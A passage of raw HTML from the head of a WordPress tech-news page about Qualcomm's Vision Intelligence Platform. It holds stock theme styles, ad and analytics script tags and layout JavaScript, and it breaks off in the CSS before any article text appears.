

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tech/qualcomm-introducing-vision-intelligence-platform/
body_size: 23352
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Qualcomm Is Introducing Vision Intelligence Platform | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://digitalworldhub.com/wp-content/uploads/2018/04/Qualcomm-Is-Introducing-Vision-Intelligence-Platform.jpg" /><link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Qualcomm Is Introducing Vision Intelligence Platform Comments Feed" href="https://digitalworldhub.com/tech/qualcomm-introducing-vision-intelligence-platform/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/posts/7990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://digitalworldhub.com/tech/qualcomm-introducing-vision-intelligence-platform/" />
<link rel='shortlink' href='https://digitalworldhub.com/?p=7990' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fqualcomm-introducing-vision-intelligence-platform%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fqualcomm-introducing-vision-intelligence-platform%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d4837ee3a0","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"d4837ee3a0","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6fbfa2eaa9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
